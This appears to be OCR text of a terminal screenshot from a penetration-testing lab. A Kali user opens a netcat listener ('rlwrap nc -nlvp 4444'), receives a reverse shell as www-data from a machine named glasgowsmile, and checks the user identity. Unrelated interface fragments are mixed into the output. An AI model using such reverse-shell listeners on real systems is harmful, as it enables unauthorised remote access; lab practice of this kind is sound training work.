 ┌──(kali㉿kali)-[~]
└─$ sudo rlwrap nc -nlvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
Buy More My Kali VPN HUANG_TZU_YU
connect to [192.168.45.244] from (UNKNOWN) [192.168.216.79] 56432
Linux glasgowsmile 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Li
nux
 22:51:50 up  1:40,  0 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Search by name
sh: 0: can't access tty; job control turned off
$ whomai
sh: 1: whomai: not found
$ bash
whoami
www-data
LAST ACTION PROGRESS